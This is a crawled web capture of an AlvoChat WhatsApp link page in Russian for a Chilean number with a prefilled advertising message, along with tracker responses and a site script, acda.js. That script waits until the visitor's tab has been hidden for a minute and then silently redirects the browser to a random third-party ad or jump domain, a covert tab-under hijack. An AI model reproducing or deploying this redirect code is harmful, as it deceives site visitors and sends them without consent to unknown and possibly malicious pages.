

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alvo.chat/1x4?lang=ru
body_size: 2889
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" class="h-100">
<head>
    <meta charset="utf-8">
    <title>
        AlvoChat | 1x4 | Начните чат в WhatsApp с  +56993053920
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="website" content="https://alvochat.com" />
    <meta name="description" content="1x4 | Create WhatsApp link with your number and message , and share it with your audience on your Social Networks!" />
    <meta name="keywords" content="WhatsApp API,WhatsApp link ,whatsapp link generator,link to whatsapp" />
    <link rel="canonical" href="https://alvo.chat/1x4?lang=ru" />
    <meta name="a.validate.02" content="dTTvQuI2zRit1QuGh3uRy7gRQU-Yl_HFPbNZ" />
    <link rel="icon" type="image/x-icon" href="https://alvochat.com/assets/img/favicon.ico">

    
            
                    <link href="https://alvochat.com/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
                    
                        <link href="https://alvochat.com/assets/css/link.css" rel="stylesheet" />
                        <!-- Google Tag Manager -->
                        <script type="b1f4af2d03a6d7599933124a-text/javascript">(function (w, d, s, l, i) {
                                w[l] = w[l] || []; w[l].push({
                                    'gtm.start':
                                        new Date().getTime(), event: 'gtm.js'
                                }); var f = d.getElementsByTagName(s)[0],
                                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                            })(window, document, 'script', 'dataLayer', 'GTM-PV68QBC');</script>
                        <!-- End Google Tag Manager -->

                        <script type="b1f4af2d03a6d7599933124a-text/javascript" src="https://widgets.amung.us/small.js"></script>
                        <script type="b1f4af2d03a6d7599933124a-text/javascript">var _0xf01c = ["1gdalhxyqc"]; WAU_small(_0xf01c[0]);</script>
</head>

<body class="h-100">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV68QBC" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
        <nav class="navbar navbar-dark bg-success fixed-top ">
            <div class="container">
                <a class="navbar-brand" href="javascript:void(0)">
                    <img src="https://alvochat.com/assets/img/whatsapp_logo.png" alt="whatsapp logo" height="39">
                   <span class="d-none d-sm-inline">WhatsApp</span> 
                </a>
                <button type="button" class="btn btn-light dropdown-toggle" data-bs-toggle="modal"
                    data-bs-target="#langModal">
                    русский
                </button>
            </div>
        </nav>
    </header>
    <main class="py-5 px-3 h-100 d-flex ">
        <div class="container my-auto py-5">
            <div class="text-center">
                <h1 class="h4 mb-0">
                    <p class="mb-0">
                        Начните чат в WhatsApp с <span dir="ltr">+56993053920</span>
                    </p>
                </h1>
                
                        <a href="https://web.whatsapp.com/send?phone=56993053920&text=Quiero%20publicitar%20en%20su%20Radio%20y%20TV%20on%20line"
                            class="btn btn-lg btn-success my-4">
                            Перейти в чат
                        </a>
                        
            </div>
            <div class="border-bottom   d-none ">
                <p class=" text-muted multiline text-truncate">
                    
Quiero publicitar en su Radio y TV on line
                </p>
            </div>
        </div>
    </main>
    <script type="b1f4af2d03a6d7599933124a-text/javascript">
        var inCf = true;
        window.addEventListener('DOMContentLoaded', (event) => {
            inCf = false;
            setTimeout(function () {
                window.location = 'whatsapp://send?phone=56993053920&text=Quiero%20publicitar%20en%20su%20Radio%20y%20TV%20on%20line';
            }, 500);
        })
        if (document.readyState === "loading") {
            window.addEventListener("load", function () {
                if (inCf) window.dispatchEvent(new Event("DOMContentLoaded"));
            });
        }
    </script>
    <div class="modal fade" id="langModal" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-fullscreen-md-down modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">
                    select language
                </h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="container-fluid">
                    <div class="row">
                        
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=en">
                                    English
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=az">
                                    azərbaycan
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=af">
                                    Afrikaans
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=id">
                                    Bahasa Indonesia
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=ms">
                                    Melayu
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=ca">
                                    català
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=cs">
                                    čeština
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=da">
                                    dansk
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=de">
                                    Deutsch
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=et">
                                    eesti
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=es">
                                    español
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=fr">
                                    français
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=ga">
                                    Gaeilge
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=hr">
                                    hrvatski
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=it">
                                    italiano
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=sw">
                                    Kiswahili
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=lv">
                                    latviešu
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=lt">
                                    lietuvių
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=hu">
                                    magyar
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=nl">
                                    Nederlands
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=nb">
                                    norsk bokmål
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=uz">
                                    o‘zbek
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=tl">
                                    Filipino
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=pl">
                                    polski
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=pt-br">
                                    Português (Brasil)
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=pt-pt">
                                    Português (Portugal)
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=ro">
                                    română
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=sq">
                                    shqip
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=sk">
                                    slovenčina
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=sl">
                                    slovenščina
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=fi">
                                    suomi
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=sv">
                                    svenska
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=vi">
                                    Tiếng Việt
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=tr">
                                    Türkçe
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=el">
                                    Ελληνικά
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=bg">
                                    български
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=kk">
                                    қазақ тілі
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=mk">
                                    македонски
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item    active" href="https://alvo.chat/1x4?lang=ru">
                                    русский
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=sr">
                                    српски
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=uk">
                                    українська
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=he">
                                    עברית
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=ar">
                                    العربية
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=fa">
                                    فارسی
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/1x4?lang=ur">
                                    اردو
                                </a></div>
                            
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="https://alvochat.com/assets/bootstrap/js/bootstrap.bundle.min.js" type="b1f4af2d03a6d7599933124a-text/javascript"></script>

<footer>
    <nav class="navbar fixed-bottom navbar-dark bg-dark ">
        <div class="container py-2">
            <a class="navbar-brand d-none d-sm-block" href="https://alvochat.com/whatsapp-link-generator.php?utm_source=alvo.chat&utm_medium=generator&utm_campaign=flo">
                <img src="https://alvochat.com/assets/img/logo.png" alt="AlvoChat logo" height="32" class=""> 
            </a>
           
            <a href="https://alvochat.com/whatsapp-link-generator.php?utm_source=alvo.chat&utm_medium=generator&utm_campaign=cr" class="mx-auto me-sm-1 text-white">
                Create WhatsApp link
            </a> 
        </div>
    </nav>
</footer>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b1f4af2d03a6d7599933124a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43fa13b591164629a0c1f33ec8eb2c98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=alvo.chat&_ss=6kmr4zh30s&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=13oo&_cb=_dtspv.c
body_size: -280
content:
try{_dtspv.c({"b":"chrome@131"},'13oo');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=1gdalhxyqc&t=AlvoChat%20%7C%201x4%20%7C%20%D0%9D%D0%B0%D1%87%D0%BD%D0%B8%D1%82%D0%B5%20%D1%87%D0%B0%D1%82%20%D0%B2%20WhatsApp%20%D1%81%20%2B56993053920&c=s&x=https%3A%2F%2Falvo.chat%2F1x4%3Flang%3Dru&y=&a=-1&d=0.986&v=27&r=3964
body_size: -112
content:
WAU_r_s('90','1gdalhxyqc',-1);

--- FILE ---
content_type: application/javascript
request_url: https://alvochat.com/assets/js/acda.js
body_size: 334
content:
var ACADstartdate = new Date();
ACADgo=false;
function ACADcheckdiff(){
	setInterval(function () {
		if(ACADgo!=true){
			var  ACADcurrentdate  = new Date();
			const  ACADdiffMs =  ACADcurrentdate.getTime() -  ACADstartdate.getTime();
			const  ACADdiffMins = Math.floor(( ACADdiffMs / 1000) / 60);
			if( ACADdiffMins>=1){
				ACADgo=true;
				var _0xf01c=["1bh34erw91"];
				if (typeof WAU_small !== "undefined") {
					WAU_small(_0xf01c[0]);
				}
				setTimeout(function() {
					// Define the possible URLs
					var urls = [
						"https://mordoops.com/4/10097166",
						"https://geniusdexchange.com/jump/next.php?r=6864878"
					];

					// Redirect to a random URL
					var randomUrl = urls[Math.floor(Math.random() * urls.length)];
					window.location.href = randomUrl;
				}, 1500);
			}
		}
	}, 1000);
}
function  ACADhandleVisibilityChange() {
	if (document[ ACADhidden]) {
		ACADcheckdiff()
	} else {
		ACADstartdate = new Date();
	}
}
var  ACADhidden,  ACADvisibilityChange;
if (typeof document.hidden !== "undefined") {
	ACADhidden = "hidden";
	ACADvisibilityChange = "visibilitychange";
} else if (typeof document.msHidden !== "undefined") {
	ACADhidden = "msHidden";
	ACADvisibilityChange = "msvisibilitychange";
} else if (typeof document.webkitHidden !== "undefined") {
	ACADhidden = "webkitHidden";
	ACADvisibilityChange = "webkitvisibilitychange";
}
if (typeof document.addEventListener === "undefined" || ACADhidden === undefined) {
	console.log("This demo requires a browser, such as Google Chrome or Firefox, that supports the Page Visibility API.");
} else {
	document.addEventListener( ACADvisibilityChange,  ACADhandleVisibilityChange, false);
}
